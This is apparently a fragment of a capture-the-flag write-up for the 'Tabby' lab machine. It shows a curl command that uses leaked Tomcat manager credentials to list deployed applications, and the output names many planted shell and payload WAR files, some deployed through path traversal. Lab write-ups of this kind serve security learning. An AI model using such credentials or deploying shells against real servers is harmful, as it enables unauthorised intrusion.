 root@Kali:~/Boxes/old/Tabby/RENEW# curl http://'tomcat':'$3cureP4s5w0rd123!'@10.10.10.194:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/x0×0/shell.sh.war:stopped:0:x0×0#shell.sh.war.war
/../../../../../../usr/share/tomcat9/etc/payload.war:running:0:..#..#..#..#..#..#usr#share#tomcat9#etc#payload.war
/evil:running:0:evil
/../../../../../../tomcat/shell.sh.war:stopped:0:..#..#..#..#..#..#tomcat#shell.sh.war.war
/rev_shell:running:0:rev_shell
/../../../../../..:running:0:..#..#..#..#..#..##var#lib#tomcat9#revsh#payload.war
/../../../../../../var/lib/tomcat9/payload.war:running:0:..#..#..#..#..#..#var#lib#tomcat9#payload.war
/udhaya2:running:0:udhaya2
/../../../../../..:stopped:0:..#..#..#..#..#..##tomcat9#revsh#shell.sh.war
/kk.war:running:0:kk.war
/revsh/sh.jsp:stopped:0:revsh#sh.jsp.war
/trythree:running:1:trythree
/foo:running:3:foo
/kmille:running:0:kmille
/udhaya:running:0:udhaya
/revsh/payload.war:running:0:revsh#payload.war
/../../../../../..:stopped:0:..#..#..#..#..#..##tomcat9#revsh#shell.sh.war
/docs:running:0:/usr/share/tomcat9-docs/docs
/../../../../../../payload.war:running:0:..#..#..#..#..#..#payload.war
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:0:/usr/share/tomcat9-admin/host-manager
/../../../../../../shell.sh.war:stopped:0:..#..#..#..#..#..#shell.sh.war.war
/../../../../../..:running:0:..#..#..#..#..#..##var#lib#tomcat9#payload.war
/examples/jsp/sh.jsp:stopped:0:examples#jsp#sh.jsp.war
/manager:running:0:/usr/share/tomcat9-admin/manager